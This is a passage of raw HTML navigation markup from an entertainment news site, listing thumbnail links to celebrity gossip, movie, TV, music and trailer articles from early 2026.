                        <a href="https://celebritycafemagazine.com/horror/post-apocalyptic-thriller-blackout-sets-apple-tv-and-amazon-prime-release-via-glass-house-distribution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Post-Apocalyptic Thriller Blackout Sets Apple TV and Amazon Prime Release via Glass House Distribution" title="Post-Apocalyptic Thriller Blackout Sets Apple TV and Amazon Prime Release via Glass House Distribution" decoding="async" data-src="https://horrornews.net/wp-content/uploads/2026/01/Screenshot-2025-08-15-at-5.58.43 PM-660x330.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/post-apocalyptic-thriller-blackout-sets-apple-tv-and-amazon-prime-release-via-glass-house-distribution/">Post-Apocalyptic Thriller Blackout Sets Apple TV and Amazon Prime Release via Glass House Distribution</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1069 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/trailers/">Trailers</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="93" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/masters-of-the-universe-teaser/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Masters of the Universe&#8217; Teaser" title="&#8216;Masters of the Universe&#8217; Teaser" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/Y6E9voXE/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/masters-of-the-universe-teaser/">&#8216;Masters of the Universe&#8217; Teaser</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/heel-trailer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#039;Heel&#039; Trailer" title="&#039;Heel&#039; Trailer" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/5GooeR7u/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/heel-trailer/">&#039;Heel&#039; Trailer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/queen-of-chess-trailer-moviefone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Queen of Chess&#8217; Trailer | Moviefone" title="&#8216;Queen of Chess&#8217; Trailer | Moviefone" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/VOLkGvvZ/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/queen-of-chess-trailer-moviefone/">&#8216;Queen of Chess&#8217; Trailer | Moviefone</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/the-bride-trailer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#039;The Bride!&#039; Trailer" title="&#039;The Bride!&#039; Trailer" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/zMBlIIRY/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/the-bride-trailer/">&#039;The Bride!&#039; Trailer</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-61754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61754 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/music-video-of-the-day/">Music Video of the Day</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="489" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/gerardo-ortiz-afectado-official-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Gerardo Ortiz &#8211; Afectado (Official Video)" title="Gerardo Ortiz &#8211; Afectado (Official Video)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1769889018_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/gerardo-ortiz-afectado-official-video/">Gerardo Ortiz &#8211; Afectado (Official Video)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/bad-gyal-fuma-official-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bad Gyal &#8211; Fuma (Official Video)" title="Bad Gyal &#8211; Fuma (Official Video)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1769802554_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/bad-gyal-fuma-official-video/">Bad Gyal &#8211; Fuma (Official Video)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/kevin-jonas-changing-live-greetings-from-your-hometown-tour/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kevin Jonas &#8211; Changing (Live Greetings From Your Hometown Tour)" title="Kevin Jonas &#8211; Changing (Live Greetings From Your Hometown Tour)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1769716092_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/kevin-jonas-changing-live-greetings-from-your-hometown-tour/">Kevin Jonas &#8211; Changing (Live Greetings From Your Hometown Tour)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/leostaytrill-patience-vevo-dscvr-artists-to-watch-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="LeoStayTrill &#8211; Patience | Vevo DSCVR Artists to Watch 2026" title="LeoStayTrill &#8211; Patience | Vevo DSCVR Artists to Watch 2026" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1769629608_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/leostaytrill-patience-vevo-dscvr-artists-to-watch-2026/">LeoStayTrill &#8211; Patience | Vevo DSCVR Artists to Watch 2026</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://celebritycafemagazine.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://celebritycafemagazine.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a>
<ul class="sub-menu">
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788 bgnav" data-item-row="default" ><a href="https://celebritycafemagazine.com/about/">About</a></li>
</ul>
</li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/news-gossip/">News &amp; Gossip</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="87" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/rachel-mcadams-told-she-was-too-old-for-mean-girls/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rachel McAdams Told She Was Too Old For Mean Girls" title="Rachel McAdams Told She Was Too Old For Mean Girls" decoding="async" fetchpriority="high" data-src="https://img.buzzfeed.com/buzzfeed-static/static/2026-01/31/20/thumb/tB_CSEbXN.jpg?crop=1250:654;0,88%26downsize=1250:*" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/rachel-mcadams-told-she-was-too-old-for-mean-girls/">Rachel McAdams Told She Was Too Old For Mean Girls</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/new-epstein-files-minor-accuses-donald-trump-of-sexual-physical-assault/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="New Epstein Files: Minor Accuses Donald Trump Of Sexual &#038; Physical Assault" title="New Epstein Files: Minor Accuses Donald Trump Of Sexual &#038; Physical Assault" decoding="async" data-src="https://perezhilton.com/wp-content/uploads/2026/01/Donald-Trump-Sexual-And-Physical-Assault-Allegations-Epstein-Files.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/new-epstein-files-minor-accuses-donald-trump-of-sexual-physical-assault/">New Epstein Files: Minor Accuses Donald Trump Of Sexual &#038; Physical Assault</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/kyle-richards-calls-this-moisturizer-her-holy-grail/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kyle Richards Calls This Moisturizer Her “Holy Grail”" title="Kyle Richards Calls This Moisturizer Her “Holy Grail”" decoding="async" data-src="https://akns-images.eonline.com/eol_images/Entire_Site/20260130/65dae09b-fc08-42fb-9a5e-d0a65ff9e1de_1769814899.jpg?fit=around%7C1080:1080&amp;output-quality=90&amp;crop=1080:1080;center,top" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/kyle-richards-calls-this-moisturizer-her-holy-grail/">Kyle Richards Calls This Moisturizer Her “Holy Grail”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/rasheeda-shares-a-glimpse-of-her-balanced-life-mixing-business-with-pleasure/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rasheeda Shares A Glimpse Of Her Balanced Life Mixing Business With Pleasure" title="Rasheeda Shares A Glimpse Of Her Balanced Life Mixing Business With Pleasure" decoding="async" data-src="https://celebrityinsider.org/wp-content/uploads/2025/12/rasheeda-shares-a-glimpse-of-her-balanced-life-mixing-business-with-pleasure-e1769800344904.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/rasheeda-shares-a-glimpse-of-her-balanced-life-mixing-business-with-pleasure/">Rasheeda Shares A Glimpse Of Her Balanced Life Mixing Business With Pleasure</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/movies/">Movies</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="88" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/val-kilmer-western-movie-ages-well/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Val Kilmer Western Movie Ages Well" title="Val Kilmer Western Movie Ages Well" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Thunderheart-4K-review.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/val-kilmer-western-movie-ages-well/">Val Kilmer Western Movie Ages Well</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/jason-biggs-reveals-if-hed-return-for-sequel/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jason Biggs Reveals if He’d Return for Sequel" title="Jason Biggs Reveals if He’d Return for Sequel" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/jason-biggs-american-pie-still.png?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/jason-biggs-reveals-if-hed-return-for-sequel/">Jason Biggs Reveals if He’d Return for Sequel</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/tell-me-lies-season-3-episode-6-release-date-time-where-to-watch/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tell Me Lies Season 3 Episode 6 Release Date, Time, Where to Watch" title="Tell Me Lies Season 3 Episode 6 Release Date, Time, Where to Watch" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Tell-Me-Lies-ERD-6.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/tell-me-lies-season-3-episode-6-release-date-time-where-to-watch/">Tell Me Lies Season 3 Episode 6 Release Date, Time, Where to Watch</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/best-horror-movies-on-prime-video-february-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Horror Movies on Prime Video (February 2026)" title="Best Horror Movies on Prime Video (February 2026)" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Best-Prime-Horror-Movies.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/best-horror-movies-on-prime-video-february-2026/">Best Horror Movies on Prime Video (February 2026)</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/television/">Television</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="89" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/days-of-our-lives-spoilers-for-the-week-of-2-02-26-can-vivians-short-return-add-life-to-gwen-and-dmitris-conflict/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Days of Our Lives Spoilers For The Week of 2-02-26: Can Vivian&#8217;s Short Return Add Life to Gwen and Dmitri&#8217;s Conflict?" title="Days of Our Lives Spoilers For The Week of 2-02-26: Can Vivian&#8217;s Short Return Add Life to Gwen and Dmitri&#8217;s Conflict?" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/Vivian-Returns-to-Salem-DOOL-020226.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/days-of-our-lives-spoilers-for-the-week-of-2-02-26-can-vivians-short-return-add-life-to-gwen-and-dmitris-conflict/">Days of Our Lives Spoilers For The Week of 2-02-26: Can Vivian&#8217;s Short Return Add Life to Gwen and Dmitri&#8217;s Conflict?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/teen-mom-kailyn-lowry-mourns-shocking-death/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Teen Mom&#8217; Kailyn Lowry Mourns Shocking Death" title="&#8216;Teen Mom&#8217; Kailyn Lowry Mourns Shocking Death" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Kailyn-Lowry-feature.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/teen-mom-kailyn-lowry-mourns-shocking-death/">&#8216;Teen Mom&#8217; Kailyn Lowry Mourns Shocking Death</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/kaley-cuoco-and-sam-claflin-on-new-mystery-drama-exclusive/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kaley Cuoco and Sam Claflin on New Mystery Drama (Exclusive)" title="Kaley Cuoco and Sam Claflin on New Mystery Drama (Exclusive)" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/Vanished-Kaley-Cuoco-and-Sam-Claflin-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/kaley-cuoco-and-sam-claflin-on-new-mystery-drama-exclusive/">Kaley Cuoco and Sam Claflin on New Mystery Drama (Exclusive)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/so-what-was-the-point-of-chicago-fire-bringing-back-carver/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="So&#8230; What Was the Point of Chicago Fire Bringing Back Carver?" title="So&#8230; What Was the Point of Chicago Fire Bringing Back Carver?" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/Chicago-Fire-Carver.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/so-what-was-the-point-of-chicago-fire-bringing-back-carver/">So&#8230; What Was the Point of Chicago Fire Bringing Back Carver?</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/music/">Music</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="90" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/bruno-mars-to-perform-at-2026-grammys/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruno Mars to Perform at 2026 Grammys" title="Bruno Mars to Perform at 2026 Grammys" decoding="async" data-src="https://media.pitchfork.com/photos/697ceda5c45842469da8f577/16:9/w_1280,c_limit/Bruno-Mars-Grammys.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/bruno-mars-to-perform-at-2026-grammys/">Bruno Mars to Perform at 2026 Grammys</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/billboard-news-pre-show-to-musics-hottest-night/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Billboard News&#8217; Pre-Show to Music’s Hottest Night" title="Billboard News&#8217; Pre-Show to Music’s Hottest Night" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/GrammysPreShow-1920-x-1080-Edits.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/billboard-news-pre-show-to-musics-hottest-night/">Billboard News&#8217; Pre-Show to Music’s Hottest Night</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/deftones-sell-bulk-of-music-publishing-rights-to-warner-music-group/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Deftones sell bulk of music publishing rights to Warner Music Group" title="Deftones sell bulk of music publishing rights to Warner Music Group" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2025/08/deftones-private-music-interview-credit-Jimmy-Fontaine-image2.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/deftones-sell-bulk-of-music-publishing-rights-to-warner-music-group/">Deftones sell bulk of music publishing rights to Warner Music Group</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/bruce-springsteen-plays-surprise-set-at-morellos-mn-benefit-show/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruce Springsteen Plays Surprise Set at Morello&#8217;s MN Benefit Show" title="Bruce Springsteen Plays Surprise Set at Morello&#8217;s MN Benefit Show" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-featured-images-2026-01-30t134404-575.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/bruce-springsteen-plays-surprise-set-at-morellos-mn-benefit-show/">Bruce Springsteen Plays Surprise Set at Morello&#8217;s MN Benefit Show</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
